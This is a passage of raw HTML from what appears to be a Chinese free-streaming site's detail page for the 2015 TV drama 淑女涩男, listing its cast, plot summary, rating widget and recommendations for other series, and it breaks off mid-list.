

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qibangex.com/detail/35406.html
body_size: 17982
content:
<!DOCTYPE html><html><head><title>淑女涩男_1-35集/高清/无删减(大结局)_电视剧全集_国产剧免费在线观看 - 星辰影院</title><meta name="keywords" content="淑女涩男,淑女涩男全集,国产剧" /><meta name="description" content="星辰影院国产剧《淑女涩男》于2015年上映首播，由中国大陆演员李梓溪,蔡蝶,张昊唯,孙语涵,吴优等主演，星辰电影网提供无删减电视剧淑女涩男全集高清完整版免费在线观看，大结局剧情已揭晓。杨豆豆将母亲给的钱借给好友林大卫投资却失败，为了圆谎，租了美斯特对面的厕所拉上马浮云成立了一家手机软件公司。梦想成为时装设计师的余娅刚经受完失恋加失业的双重打击，又遇人不淑，碰上马浮云这样“过分靠..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qibangex.com","wapurl":"www.qibangex.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220712-1/542a717caf294bedb157f90d2bc1404f.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220712-1/542a717caf294bedb157f90d2bc1404f.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/121.html">电影</a></li><li class="active"><a href="/list/122.html">电视剧</a></li><li><a href="/list/124.html">动漫</a></li><li><a href="/list/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">淑女涩男 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%B4%96%E4%B8%8A%E7%9A%84%E6%B3%A2%E5%A6%9E.html" rel="nofollow"><span class="hot_name">崖上的波妞</span></a></li><li><a href="/search/wd/%E8%8B%B9%E6%9E%9C%E9%9F%A9%E5%9B%BD%E7%89%88.html" rel="nofollow"><span class="hot_name">苹果韩国版</span></a></li><li><a href="/search/wd/%E5%A5%B3%E6%88%BF%E5%AE%A2.html" rel="nofollow"><span class="hot_name">女房客</span></a></li><li><a href="/search/wd/%E5%81%87%E5%A6%82%E7%88%B1%E6%9C%89%E5%A4%A9%E6%84%8F.html" rel="nofollow"><span class="hot_name">假如爱有天意</span></a></li><li><a href="/search/wd/%E6%A1%83%E8%89%B2%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">桃色交易</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.feisuimg.com/upload/vod/20221128-1/dfc070ce4f6c4f3a1650014e794fd544.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/35406-1-1.html" data-original="https://pic.feisuimg.com/upload/vod/20221128-1/dfc070ce4f6c4f3a1650014e794fd544.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-35全集/大结局</span><span class="pic_vod text_right"><img src="https://www.qibangex.com/img.php?url=https://pic.feisuimg.com/upload/vod/20221128-1/dfc070ce4f6c4f3a1650014e794fd544.jpg" alt="淑女涩男(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">淑女涩男(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shunvsenan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,喜剧,国产剧,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2015<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>何念</li><li class="data"><span>主演：</span>李梓溪,蔡蝶,张昊唯,孙语涵,吴优,张钟仪</li><li class="data"><span>更新时间：</span><em>2022-11-28</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/35406-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">淑女涩男https://www.qibangex.com/detail/35406.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '淑女涩男',bdPic : 'https://pic.feisuimg.com/upload/vod/20221128-1/dfc070ce4f6c4f3a1650014e794fd544.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《淑女涩男》是一部由何念导演执导，李梓溪,蔡蝶,张昊唯,孙语涵,吴优,张钟仪等明星演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-35全集），手机免费观看高清无删减完整版电视剧全集就上星辰电影网，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>杨豆豆将母亲给的钱借给好友林大卫投资却失败，为了圆谎，租了美斯特对面的厕所拉上马浮云成立了一家手机软件公司。梦想成为时装设计师的余娅刚经受完失恋加失业的双重打击，又遇人不淑，碰上马浮云这样“过分靠谱”的IT怪咖男青年，害她面试美斯特公司因迟到失败。为了找到容身之所，余娅勉强加入3Y手机软件小公司作前台，却反客为主，心甘情愿留下做了这里的主心骨。马浮云开发了一个个“不靠谱”的离奇软件，几个年轻人为了“上市”梦拼搏努力着，惹出了一桩桩笑话。余娅帮助了马浮云克服了初恋魔咒邓莎的心理障碍，马浮云也把余娅从水深火热的极品家庭中挽救了出来，逐渐地，这一对冤家男女，不知不觉的爱上了对方。美斯特公司设计总监安敏是个相亲控、“白骨精”，早就为自己择偶定下了高大上的模板，却一头栽进了青涩男孩杨豆豆为她准备好的麻袋。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【吉吉影音】【电影天堂】【西瓜电影】【优酷视频】【迅雷下载】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="35406" data-score="1"><span class="label">给【<strong>淑女涩男</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/139544.html" title="张学良将军" data-original="https://hongniuzyimage.com/cover/991a05e06918a7f3d363117f9692e9c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第35集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/139544.html" title="张学良将军">张学良将军</a></p><p class="vodlist_sub">本剧再现一代名将的爱国情殇，一段荡气回肠的世纪爱情，一场轰轰热热的恩怨情仇。皇姑屯事件、中原大战、长城抗战、西安事变、金陵囚禁……</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/167432.html" title="我和我爸的十七岁" data-original="https://pic.feisuimg.com/upload/vod/20230721-1/85bd66181e2d1e9fcef3e644a69bd653.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/167432.html" title="我和我爸的十七岁">我和我爸的十七岁</a></p><p class="vodlist_sub">利益为上的中年商人陈必达（严屹宽饰）在一场意外后与高中生高文明（周奇饰）交换记忆，成为了育英中学的高二学生，更意外发现自己竟然有一个素未谋面</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/218161.html" title="赎爱" data-original="https://www.imgikzy.com/upload/vod/20241019-1/19238d22fd4b5f0a21e9f6e4b0cc2e2c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/218161.html" title="赎爱">赎爱</a></p><p class="vodlist_sub">夏薇茗的死亡疑点重重，所有证据直指简童，沈修瑾亲手将简童扔进了监狱，三年之后，简童出狱的那天，故事从这里开始。三年的牢狱之灾彻底的改变了简童</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/78918.html" title="这就是生活2020" data-original="https://pic.monidai.com/img/70129b89366fbd87e3b76c65a6bf048e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至42集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/78918.html" title="这就是生活2020">这就是生活2020</a></p><p class="vodlist_sub">叶小白在转正之际意外失恋，导致她萎靡不振。母亲叶惠芬擅自作主地为女儿安排各种形式的相亲。为了逃避母亲的相亲计划，叶小白主动加入了待人严苛的上</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/84283.html" title="颤抖吧，阿部" data-original="https://pic.monidai.com/img/5987c2bf2f140.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/84283.html" title="颤抖吧，阿部">颤抖吧，阿部</a></p><p class="vodlist_sub">朵星少女阿部察察意外降落地球，寄生在地球人唐青叶的身上，与大唐杰出青年才俊唐青风相遇，人生轨迹从此发生惊天逆转。这对欢喜冤家不光卷入了皇室纷</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/166691.html" title="拾光里的我们" data-original="https://img.guangsuimage.com/cover/19ffc09943f1dffb251cef5a0b71c183.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第26集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166691.html" title="拾光里的我们">拾光里的我们</a></p><p class="vodlist_sub">该剧是一部甜燃解丧的都市浪漫言情剧。事业小有所成的陆珈决定辞去北京的工作，回到老家东洲发展，她精挑细选了一家成立不久却极具潜力的公司，不成想</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/232236.html" title="秀丽江山之长歌行未删减版" data-original="https://www.imgikzy.com/upload/vod/20221129-1/98cf4d00abea9c54de27c3d9ea8f7fca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全50集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232236.html" title="秀丽江山之长歌行未删减版">秀丽江山之长歌行未删减版</a></p><p class="vodlist_sub">新朝年间，刘秀于长安太学求学之时，结识了邓禹、刘玄、冯异等少年才俊及童年的阴丽华。数年后，新莽暴政，天下大乱。刘秀随兄长刘縯揭竿而起，阴丽华</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/139527.html" title="我亲爱的祖国" data-original="https://hongniuzyimage.com/cover/95d40515d78b92d75f485224d51a7ea6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/139527.html" title="我亲爱的祖国">我亲爱的祖国</a></p><p class="vodlist_sub">本片通过三代知识分子的经历，以史诗的手法，描述了20世纪中国当代科学和教育家波澜壮阔的奋斗史，塑造了以钱学森、华罗庚、邓稼先、钱三强、朱自清</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/279407.html" title="苍梧谣" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251209-1/eda6c84497f9b35d7f9dd298b1c0aa3b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279407.html" title="苍梧谣">苍梧谣</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,国产</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/279666.html" title="渡魂：夜行者" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251212-1/18c68c068bb589c1890800e488ec38d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279666.html" title="渡魂：夜行者">渡魂：夜行者</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;小莫</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/279554.html" title="孩有孩样" data-original="https://img.guangsuimage.com/cover/57e0e0ff2224f4051b9c1cf19a150d25.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279554.html" title="孩有孩样">孩有孩样</a></p><p class="vodlist_sub">本剧讲述了在深圳松风明月小区的三户人家的温馨故事。常年在异国打拼的陆重山，全职主妇&美食博主何林子兄妹陆皓和陆妍四川家庭。在南方生活的东北家</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/279500.html" title="掌命" data-original="https://img.guangsuimage.com/cover/4f71036295e627bf8dff9e06d8602d06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279500.html" title="掌命">掌命</a></p><p class="vodlist_sub">航运商女沈长宁大婚之夜被灭门沉江，却奇迹般重生为都督裴煜（于轩晨 饰）府中舞姬夕颜（刘念 饰）。背负血海深仇的她，以美色为饵、智谋为盾，步步</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/279333.html" title="焕心" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251208-1/bbf9a73281ad00facaef77abe46f35e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279333.html" title="焕心">焕心</a></p><p class="vodlist_sub">仇人相见，分外眼红。一场意外，灵魂互换。宿敌变夫妻，猫贼鼠捕破诡谲奇案……</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/279274.html" title="鲁班异闻录" data-original="https://img.guangsuimage.com/cover/1c1f28d5421004489de08055e52e9b18.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279274.html" title="鲁班异闻录">鲁班异闻录</a></p><p class="vodlist_sub">民国时期，百姓愚昧，迷信怪力邪说。李木墩（来喜 饰）是雾城最好的木匠，精通古籍《鲁班秘术》，相传此书分为上下两册，上册研究木工技法，而下册则</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/279106.html" title="掌上齐眉" data-original="https://img.guangsuimage.com/cover/fa26756219b7e6675229f4ddb5a06c9d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279106.html" title="掌上齐眉">掌上齐眉</a></p><p class="vodlist_sub">孤女苏锦沅（孙艺燃 